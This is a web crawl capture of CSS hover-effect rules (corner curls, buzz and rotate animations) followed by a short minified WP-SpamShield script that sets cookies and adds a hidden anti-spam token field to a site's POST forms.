    animation-name:hvr-icon-buzz-out;
    -webkit-animation-duration:.75s;
    animation-duration:.75s;
    -webkit-animation-timing-function:linear;
    animation-timing-function:linear;
    -webkit-animation-iteration-count:1;
    animation-iteration-count:1
}
.hvr-curl-top-left{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    position:relative
}
.hvr-curl-top-left:before{
    pointer-events:none;
    position:absolute;
    content:'';
    height:0;
    width:0;
    top:0;
    left:0;
    background:#fff;
    background:linear-gradient(135deg,#fff 45%,#aaa 50%,#ccc 56%,#fff 80%);
    filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr='#ffffff', endColorstr='#000000');
    z-index:1000;
    box-shadow:1px 1px 1px rgba(0,0,0,.4);
    -webkit-transition-duration:.3s;
    transition-duration:.3s;
    -webkit-transition-property:width,height;
    transition-property:width,height
}
.hvr-curl-top-left:active:before,.hvr-curl-top-left:focus:before,.hvr-curl-top-left:hover:before{
    width:25px;
    height:25px
}
.hvr-curl-top-right{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    position:relative
}
.hvr-curl-top-right:before{
    pointer-events:none;
    position:absolute;
    content:'';
    height:0;
    width:0;
    top:0;
    right:0;
    background:#fff;
    background:linear-gradient(225deg,#fff 45%,#aaa 50%,#ccc 56%,#fff 80%);
    box-shadow:-1px 1px 1px rgba(0,0,0,.4);
    -webkit-transition-duration:.3s;
    transition-duration:.3s;
    -webkit-transition-property:width,height;
    transition-property:width,height
}
.hvr-curl-top-right:active:before,.hvr-curl-top-right:focus:before,.hvr-curl-top-right:hover:before{
    width:25px;
    height:25px
}
.hvr-curl-bottom-right{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    position:relative
}
.hvr-curl-bottom-right:before{
    pointer-events:none;
    position:absolute;
    content:'';
    height:0;
    width:0;
    bottom:0;
    right:0;
    background:#fff;
    background:linear-gradient(315deg,#fff 45%,#aaa 50%,#ccc 56%,#fff 80%);
    box-shadow:-1px -1px 1px rgba(0,0,0,.4);
    -webkit-transition-duration:.3s;
    transition-duration:.3s;
    -webkit-transition-property:width,height;
    transition-property:width,height
}
.hvr-curl-bottom-right:active:before,.hvr-curl-bottom-right:focus:before,.hvr-curl-bottom-right:hover:before{
    width:25px;
    height:25px
}
.hvr-curl-bottom-left{
    display:inline-block;
    vertical-align:middle;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    box-shadow:0 0 1px rgba(0,0,0,0);
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    -moz-osx-font-smoothing:grayscale;
    position:relative
}
.hvr-curl-bottom-left:before{
    pointer-events:none;
    position:absolute;
    content:'';
    height:0;
    width:0;
    bottom:0;
    left:0;
    background:#fff;
    background:linear-gradient(45deg,#fff 45%,#aaa 50%,#ccc 56%,#fff 80%);
    box-shadow:1px -1px 1px rgba(0,0,0,.4);
    -webkit-transition-duration:.3s;
    transition-duration:.3s;
    -webkit-transition-property:width,height;
    transition-property:width,height
}
.hvr-curl-bottom-left:active:before,.hvr-curl-bottom-left:focus:before,.hvr-curl-bottom-left:hover:before{
    width:25px;
    height:25px
}
 
/* Rotate CSS */
.rotate-csl {
  -webkit-transition:all 0.5s ease-out;
  -moz-transition:all 0.5s ease-out;
  -ms-transition:all 0.5s ease-out;
  -o-transition:all 0.5s ease-out;
  transition:all 0.5s ease-out;
}

.rotate-csl:hover {
  -webkit-transform:rotate(360deg);
  -moz-transform:rotate(360deg);
  -ms-transform:rotate(360deg);
  -o-transform:rotate(360deg);
  transform:rotate(360deg);
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.linzer-buerger.at/wp/wp-content/plugins/wp-spamshield/js/jscripts.php
body_size: 391
content:
function wpss_set_ckh(e,t,n,r,i,s){var o=new Date;o.setTime(o.getTime());if(n){n=n*1e3*60*60*24}var u=new Date(o.getTime()+n);document.cookie=e+'='+escape(t)+(n?';expires='+u.toGMTString():'')+(r?';path='+r:'')+(i?';domain='+i:'')+(s?';secure':'')}function wpss_init_ckh(){wpss_set_ckh('77465aef62d28fd010bfd34171376932','5a1f2f64593be817d4bd2e224809cc18','','/');wpss_set_ckh('SJECT16','CKON16','','/');}wpss_init_ckh();jQuery(document).ready(function($){var h="form[method='post']";$(h).submit(function(){$('<input>').attr('type','hidden').attr('name','3ae4285f9285c8fb9cdbcf4f108ebb39').attr('value','7dac1f1f9ce7689b08d8f210a5d3328b').appendTo(h);return true;})});
// Generated in: 0.000188 seconds
